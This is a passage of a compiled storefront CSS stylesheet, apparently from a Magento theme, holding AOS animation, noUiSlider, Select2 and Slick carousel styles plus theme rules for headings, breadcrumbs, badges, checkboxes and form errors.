  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
    * Zoom animations:
    * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
    * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
    */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      transform: translate3d(0, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down'] {
      transform: translate3d(0, -100px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      transform: translate3d(-100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      transform: translate3d(100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-up-right'] {
      transform: translate3d(-100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-up-left'] {
      transform: translate3d(100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down-right'] {
      transform: translate3d(-100px, -100px, 0); }
    html:not(.no-js) [data-aos='fade-down-left'] {
      transform: translate3d(100px, -100px, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      transform: scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-up'] {
      transform: translate3d(0, 100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-down'] {
      transform: translate3d(0, -100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-right'] {
      transform: translate3d(-100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-left'] {
      transform: translate3d(100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-out'] {
      transform: scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-up'] {
      transform: translate3d(0, 100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-down'] {
      transform: translate3d(0, -100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-right'] {
      transform: translate3d(-100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-left'] {
      transform: translate3d(100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      transition-property: transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      transform: translate3d(0, 100%, 0); }
    html:not(.no-js) [data-aos='slide-down'] {
      transform: translate3d(0, -100%, 0); }
    html:not(.no-js) [data-aos='slide-right'] {
      transform: translate3d(-100%, 0, 0); }
    html:not(.no-js) [data-aos='slide-left'] {
      transform: translate3d(100%, 0, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      transition-property: transform; }
    html:not(.no-js) [data-aos='flip-left'] {
      transform: perspective(2500px) rotateY(-100deg); }
      html:not(.no-js) [data-aos='flip-left'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-right'] {
      transform: perspective(2500px) rotateY(100deg); }
      html:not(.no-js) [data-aos='flip-right'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-up'] {
      transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        transform: perspective(2500px) rotateX(0); } }

/* stylelint-disable */
/*! nouislider - 14.5.0 - 5/11/2020 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  user-select: none;
  box-sizing: border-box; }

.noUi-target {
  position: relative; }

.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0; }

.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat; }

.noUi-connect {
  height: 100%;
  width: 100%; }

.noUi-origin {
  height: 10%;
  width: 10%; }

/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto; }

/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0; }

.noUi-horizontal .noUi-origin {
  height: 0; }

.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute; }

.noUi-touch-area {
  height: 100%;
  width: 100%; }

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: transform 0.3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px; }

.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px; }

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto; }

/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #fafafa;
  border-radius: 4px;
  border: 1px solid #d3d3d3;
  box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb; }

.noUi-connects {
  border-radius: 3px; }

.noUi-connect {
  background: #3fb8af; }

/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize; }

.noUi-vertical .noUi-draggable {
  cursor: ns-resize; }

.noUi-handle {
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  cursor: default;
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb; }

.noUi-active {
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb; }

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #e8e7e6;
  left: 14px;
  top: 6px; }

.noUi-handle:after {
  left: 17px; }

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px; }

.noUi-vertical .noUi-handle:after {
  top: 17px; }

/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #b8b8b8; }

[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed; }

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box; }

.noUi-pips {
  position: absolute;
  color: #999; }

/* Values;
  *
  */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center; }

.noUi-value-sub {
  color: #ccc;
  font-size: 10px; }

/* Markings;
  *
  */
.noUi-marker {
  position: absolute;
  background: #ccc; }

.noUi-marker-sub {
  background: #aaa; }

.noUi-marker-large {
  background: #aaa; }

/* Horizontal layout;
  *
  */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%; }

.noUi-value-horizontal {
  transform: translate(-50%, 50%); }
  .noUi-rtl .noUi-value-horizontal {
    transform: translate(50%, 50%); }

.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px; }

.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px; }

.noUi-marker-horizontal.noUi-marker-large {
  height: 15px; }

/* Vertical layout;
  *
  */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%; }

.noUi-value-vertical {
  transform: translate(0, -50%);
  padding-left: 25px; }
  .noUi-rtl .noUi-value-vertical {
    transform: translate(0, 50%); }

.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px; }

.noUi-marker-vertical.noUi-marker-sub {
  width: 10px; }

.noUi-marker-vertical.noUi-marker-large {
  width: 15px; }

.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap; }

.noUi-horizontal .noUi-tooltip {
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%; }

.noUi-vertical .noUi-tooltip {
  transform: translate(0, -50%);
  top: 50%;
  right: 120%; }

.noUi-horizontal .noUi-origin > .noUi-tooltip {
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px; }

.noUi-vertical .noUi-origin > .noUi-tooltip {
  transform: translate(0, -18px);
  top: auto;
  right: 28px; }

/* stylelint-enable */
/* stylelint-disable */
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative; }

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px; }

.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-search--inline {
  float: left; }

.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0; }

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }

.select2-results__option[aria-selected] {
  cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box; }

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-search--dropdown.select2-search--hide {
  display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px; }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none; }

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px; }

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: transparent;
  border: none; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }

/* stylelint-enable */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: flex;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: flex; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.js-focus-visible :focus:not(.focus-visible) {
  outline: none; }

.js-focus-visible .focus-visible {
  outline-offset: -1px;
  outline: 2px solid #81bfc4; }

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0; }
  to {
    top: inherit;
    opacity: 1; } }

@keyframes animateright {
  from {
    right: -300px;
    opacity: 0; }
  to {
    right: 0;
    opacity: 1; } }

@keyframes animateleft {
  from {
    left: -300px;
    opacity: 0; }
  to {
    left: 0;
    opacity: 1; } }

@keyframes gradientBg {
  0% {
    background-position: 100% 0%; }
  50% {
    background-position: 100% 100%; }
  100% {
    background-position: 100% 0%; } }

@keyframes spin {
  100% {
    transform: rotate(360deg); } }

.blockquote, blockquote {
  margin: 10px 0;
  padding: 10px 10px 10px 20px;
  border-left: 5px solid #f5f5f5; }

div.mage-error {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.validation-advice {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.required > label:not(.checkbox__label):after {
  content: '*';
  color: #6e7577;
  white-space: nowrap; }

div.required > .checkbox__label > span:first-of-type:after,
div.required > .checkbox__label .checkbox__text:first-of-type:after {
  content: ' *';
  color: #6e7577;
  white-space: nowrap; }

input.mage-error,
textarea.mage-error,
select.mage-error {
  border-color: #e62325; }

input.validation-failed,
textarea.validation-failed,
select.validation-failed {
  border-color: #e62325; }

.heading, h1,
h2,
h3,
h4,
h5,
h6, .swal2-container .swal2-popup .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
  display: block;
  margin: 0 0 0.5em 0;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  color: #1a1b1d;
  text-transform: uppercase; }
  .heading--first-level, h1 {
    font-size: 24px; }
    @media all and (min-width: 768px) {
      .heading--first-level, h1 {
        font-size: 32px; } }
  .heading--second-level,
  h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
  .page-main .product-view .yotpo-comment .yotpo-main .content-title,
  .page-main .product-view .yotpo-question .yotpo-main .content-title,
  .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .heading--second-level,
      h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
      .page-main .product-view .yotpo-comment .yotpo-main .content-title,
      .page-main .product-view .yotpo-question .yotpo-main .content-title,
      .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
        font-size: 24px; } }
  .heading--third-level,
  h3, .swal2-container .swal2-popup .swal2-title {
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .heading--third-level,
      h3, .swal2-container .swal2-popup .swal2-title {
        font-size: 18px; } }
  .heading--fourth-level,
  h4 {
    font-size: 16px; }
  .heading--fifth-level,
  h5 {
    font-size: 16px; }
  .heading--sixth-level,
  h6 {
    font-size: 16px; }
  .heading--font-secondary {
    font-family: "Inter"; }
  .heading--page {
    margin: 16px 0;
    font-size: 24px;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .heading--page {
        font-size: 32px; } }
    .heading--page.heading--page-full-width {
      margin: 0 0 48px;
      text-align: center; }

.paragraph, p, .information__text {
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  font-size: 16px;
  margin: 0 0 16px 0;
  padding: 0;
  transition: none; }

.preformatted, pre {
  padding: 20px;
  background: #f7f7f9;
  overflow: scroll;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

.badge {
  display: inline-flex;
  padding: 0 16px;
  margin: 0 0 8px;
  border-radius: 0;
  color: #fff;
  background: #1a1b1d;
  font-family: "Inter";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 16px;
  justify-content: center; }
  .badge--new {
    color: #1a1b1d;
    background: #fff; }

.breadcrumbs {
  display: none;
  min-height: 40px;
  padding: 8px 0; }
  @media all and (min-width: 1024px) {
    .breadcrumbs {
      display: block; } }
  .breadcrumbs__list {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    padding: 0; }
  .breadcrumbs__item {
    display: flex;
    padding: 0;
    align-items: stretch;
    color: #6e7577;
    font-size: 14px;
    text-decoration: none; }
    .breadcrumbs__item:after {
      content: '/';
      display: flex;
      align-items: center;
      margin: 0 8px;
      color: #6e7577; }
    .breadcrumbs__item:first-of-type .breadcrumbs__link {
      padding-left: 0; }
    .breadcrumbs__item:last-child:not(:first-child) {
      align-items: center;
      font-family: "Inter";
      color: #1a1b1d;
      text-decoration: none; }
    .breadcrumbs__item:last-child:after {
      display: none; }
  .breadcrumbs__link {
    display: flex;
    align-items: center;
    padding: 0;
    font-family: "Inter";
    line-height: 24px;
    color: #6e7577;
    text-decoration: none;
    background-clip: content-box; }

.checkbox {
  position: relative; }
  .checkbox--link {
    display: block;
    text-decoration: none;
    color: #6e7577; }
    .checkbox--link:hover {
      text-decoration: none; }
    .checkbox--link.focus-visible {
      outline-offset: -1px;
      outline: 2px solid #81bfc4;
      background-color: transparent;
      text-decoration: none; }
  .checkbox--link-checked {
    display: block; }
